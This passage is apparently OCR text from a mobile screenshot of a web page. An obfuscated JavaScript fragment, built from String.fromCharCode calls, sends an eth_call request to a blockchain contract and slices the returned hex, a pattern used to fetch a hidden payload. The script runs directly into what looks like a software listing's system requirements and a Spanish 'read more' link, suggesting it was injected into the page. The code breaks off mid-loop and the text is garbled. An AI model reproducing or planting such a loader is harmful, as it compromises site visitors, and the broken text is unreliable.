
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1 GHz dual-core required RAM: 4
GB…
Continuar Leyendo